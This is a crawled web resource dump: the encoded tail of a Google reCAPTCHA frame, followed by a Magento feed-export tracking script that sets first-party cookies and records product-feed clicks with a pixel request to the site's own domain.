QGsOLF8OAwr/CqXsPw4l+w4fDgcKfIsOnHU3CosODwo9Jw4LDm8Olw4fDl3kew5PDl8O+w5MxwqvCmVA3woFxAsKSwpLDjcKeMR/[base64]/eA8lCMOvTwJnIcOaw4Mjw7nDmjnDtxPDpQFHP3ETd8KpwrLDtcKnRHPDpcKzIcO1PMOTwoDDhzMHbihewr/[base64]/[base64]/CrHhuFzzCkMOvXcKxBlR2wqpWw7vCnMOTw6zCkDDCu8KVwq/ChDVuKRAHIHrDolTCm8Ojwp5RwrQdUMKYwqXCgsO2w70Ow4NFw54QwqRbwphGAMKjAMO+IsKNDsOHw7FoTsOyfsKPw7zDiAbClMOxI3rCs8Kqw7tkwppscVFNFwvDtWVpwrnCpMOkQ3EXwpTCtgnDuHMNXsKLDGlUYTgtLsKqehd3P8OeDsOGW1/CnMOAaHnDtcKywppPJxHCvcK+wq7Dok7DsFPDoXVTw7/[base64]/[base64]/VMKgO8K4w6ZUTMK7w7HCmMOmwqkpOQDCi8KRw5fDlcK0WcKlDTdgK0gBwqkCw7ISw6Ryw6/CmR7CrMKZw7AvwrglWcOSKRrClBx6wo/CqMKtwrvCnijCh3seacKMbsKnJ8OgaMKUCkzChAImOjETeFfDiTN+wq/ClsKuYcOjw7MUYMOjOcKvPMKdV1AyQTlkaS7Drmcwwr10w5bDm1hwacKmw5fDusKRBcKdw7p0LwshJsOnwrbCuhrDpTHCkcK2UU5OwpQuwpVoUcKUUjbClsO8w5vCsw/CgWlUw4jDlkfDpQLCvTdOwpfDm8O8wr4gw5UafMOMFGPCqcKmPMOQwpfCrT0cwoDDhsK5Nzc6eMO1OWg/ZcOvQWHDtMK9w5rDnmVjcTY/w4LCnMOpw49vwpXDrnzCszRLw7bCp01kwoANdBcAQmHCj8Kcw7/[base64]/[base64]/XhPCnzbCrMK3Chc3wo/DrMOQwoLDh01cw5ZqwoLDqk/CjDcwwr/[base64]/wrgRw7J0bjvCmgfDunUMd8KXTsKgQMKmw4HDuDt7w7x1eg3CkzRcw5M6KBrCm8K3wqLDr8ODwpnDtw4ew5fDoMO+LsO2w71mwrAJPcK1w6dLGcKiw5/DvFLCtcOJw5fChDNpJ8KNwq4TDDLDgMOOKWTDmsKOGFcgYXvDkFLCr3pPw7kAbsK2UMOcwqbCtsKtHFDDl8OnwojDoMKew59qw5l9SMKXwojCsMKcw4XDgkrCkcOeeBJrEi7DjMOjw6EpAxRLwr/[base64]/Dr8KDwr/CkiPChsKATMKWdllYdF5ddMOPYcOBw5hcw5TDn8KywpbCg8Kmw67Dh10GVDUWOicbSRNewoHClMKcD8OFZQPCumTDg8OSwr/Dpj3DpsK/wpRsHRPDmhNJwqVcBsOkwqFbwrM8CxHDhcO5B8OZwphhW2knwpnCoMOlCy7Cp8Knw6fDm2XCu8OmHiBKwrhmw6tBTsOkwqIGb33CvUB2w4cqbcOBVnPClizCsm3Cp2JmW8KYOsKjVcOzKMO0Z8Obw6sveGxQGQ/CuMOXQArCo8KVw4nDmE7Cm8OGw4kjXVjDhDPCi11aw5IXUMKCHsOEwpk9DEcHXcKXwopDLMKqKzDDgD/DvEUnDCo9asKjwoQgecKrwr1Kwrtzw4jCq1J3wot0WB7DlMO8ccOUBC3DsQx7XHPDsUvCpMOqUsObFwASR1vDusO8wqvDgSXCmTVqwoXDoBHCjsK/wrXCqcOYEMONw7XDq8KkTxcnP8Kxw7/DukByw67Dj0DDr8K5OV7Dtg8TVnxrw6jCtEzCrcKqwp7DkUJ2woE7w7Vawog/[base64]/CjMO7Kg3DlsK9wqvDijJ9wpXCucOOVsOoUsOBEhTCssO9KcOzaAxHw49BwqrDkcOZAsOffMOpw5nCuWHCo2wbw7TDsiHDsRtIwr/CiigIw4F6X08dw5VFw4NzBl3DuRLCtsK/[base64]/w65+XFlEw43DkcKaw5zCv2XCncO6BGMgwpTCgmkvPMKQwrLDuMO6bsOIBMOPwqTDm1QbP3HDlgTDh8ODwrjDsXnDlsOQZBHCjcKOw7gIclvCtXfDiC3DunHCoQ1uw4HDi3sfTGUVRMKTZhhbdyrCisKqa2cLZsOjLsO8wqkow61TccK/[base64]/wqxtbH9mwpEhbcOtw7YpwoN9KMOxaRHDssOMw6Ucw73Cj8OEFMKqw7RITMKXdFnDpiPCmkfCngRww4IcbzF7ECTDtRIFJcOzwqZhw5TDpcOfwrXDhU0aKcKIRcOgWVp/CMOtw7MlwpTCtCx8wpsfwrRhwrXCsxxnJzpQN8OVwpvDkx7DocKdwrfDmRXDtnbCn3pBwoLDpy4GwrbDihNaacONNGYWGsKNC8KmHirCqsK/[base64]/Ct8KcFsOjZsOpwrBKB8OowpYgw4XDicOhwr5Xw78QwqbDnD44RCjDq8ObecKtw6TDk8KSMcKgf8OKKRnDisKTw7PCqDlpwpPCrcKROcObwpMeGcOvw43ClABaG30gwrIha0rDgklEw4LCl8KuwrwywoTChsOgwqfDrMK+AW/CjkvCtQDDmMKXw7lDaMKpZcKlwrFXGBHChjTDlGJrwo55GyjCg8KVw4jDr0wuBjtgwo9jwrxkwqlZORHDrFXCplEywoxrw4Qyw417w57Dh3bDnMOxwovDs8KzRiUyw4vDmjPDm8KLwqHCkzDCvm0KSWhow5PDmRLDvDpMccOXW8OTwrYvOMOHwpXDrMK/FsKZJXJDalweG8OZZ8KLwodoLW7CsMOwwpMVBzlYw48tVi3CuG3DkFM4w4rDmMKuGSrCkDkZXsOuDcOsw5zDlTs6w49Ww7DCsBt6FsODwqHChcOPw5XDs8OmwoF/bcOsw5k5wqTClEZ4dR4/[base64]/DocOAwoPCqcK/JsOiwpTCgBPCscKJwqcrQ8KmPA1ZwqzCicODwo/ChQDDs3BQw7/[base64]/DrCvClS08XEEzAxrDhAkvw5fDnMOoJkFAYcODwpdSVcOlwrbDl3VmNmcDDcOVdMKbwofDi8OawooTw6zDgQnDv8KNwq5nwo5ow6Q4HmbDvXRxw5/[base64]/CjGfDrsOAD8KHdRDDhMKaTQfCrcOrD8OAbWLCiVbDowLDtjFDcsK9wotxw6bCncKsw5/Dlg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcNgMgrAAAAAM_Lk5TRzsKd-eMGF9Pu2Eyg1I2c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.minidigital.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kN5D2dwCsBA7NxCg2GiPTINJQQwmvZSoahp42d05fzA\\u003d\x22,1,0,null,1,1769078045072,0,0,[46,255,118,208,245],null,[137,205],\x22RC-PbpFRZjdXyEvPA\x22,null,null,null,null,null,\x220dAFcWeA5vgMZOh1yvWbkXo36aiye0I60sO_UCJOQ7uYZAxZVRSyrBMnl6F53aAe1Ytc-T2A1mfTutTM0sApi6QiSZ-XDiox3slA\x22,1769160844855]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.minidigital.com.au/js/mirasvit/code/feedexport/performance.js
body_size: 1130
content:
//---------------------- Variable Definitions -----------------------//
var url          = document.URL;
var queryParams = [];

// extract params
var position = url.indexOf('?');

if (position != -1) {
    var query_string = url.substring(position + 1, url.length)
    var pairs        = query_string.split('&');

    for(var i = 0; i < pairs.length; i++) {
        var vals = pairs[i].split('=');
        queryParams[vals[0]] = vals[1];
    }
}

var feedId       = queryParams['fee'] ? queryParams['fee'] : 0;
var product      = queryParams['fep'] ? queryParams['fep'] : 0;
var cookieDomain = document.domain;

//---------------------- Cookie Definitions -----------------------//
var Cookie = {
        getCookie : function(cookieName) {
                var dc = document.cookie;
                var prefix = escape(cookieName) + "=";
                var begin = dc.indexOf("; " + prefix);
                if (begin == -1) {
                        begin = dc.indexOf(prefix);
                        if (begin != 0) return null;
                } else {
                        begin += 2;
                }
                var end = document.cookie.indexOf(";", begin);
                if (end == -1) {
                        end = dc.length;
                }
                return unescape(dc.substring(begin + prefix.length, end));
        },

        setCookie : function(cookieName,cookieValue,nDays,path,domain) {
                var today = new Date();
                var expire = new Date();
                var string = escape(cookieName) + "=" + escape(cookieValue)
                if (nDays==null || nDays==0) {
                        // do nothing
                }else{
                        expire.setTime(today.getTime() + 3600000*24*nDays);
                        string += ";expires="+expire.toGMTString();
                }
                if (path) {
                        string += ";path="+path;
                }else{
                        string += ";path=/";
                }
                if (domain) {
                    document.cookie = string + ";domain="+domain;
                }
        }
};

//---------------------- End of Cookie Definitions -----------------------//

function feedExportTrackIt () {
    var currentDate = new Date();
    var cookieName  = "feedexport";
    var session     = Cookie.getCookie(cookieName);

    if (!session) {
        session  = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 100000000000001);
    }

    if (session && feedId > 0 && product > 0) {
        var ndays = 730;
        var path = '/';
        Cookie.setCookie(cookieName, session, ndays, path, cookieDomain);
        Cookie.setCookie(cookieName + '_fee', feedId, ndays, path, cookieDomain);

        //setup image request
        var img_src  = location.protocol + '//' + document.domain + '/feedexportfront/performance/click?rnd=' + Math.floor(Math.random() * 1000000000000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;
        // load the image
        var rep_img = new Image(1, 1);
        rep_img.src = img_src;
    }
}

feedExportTrackIt();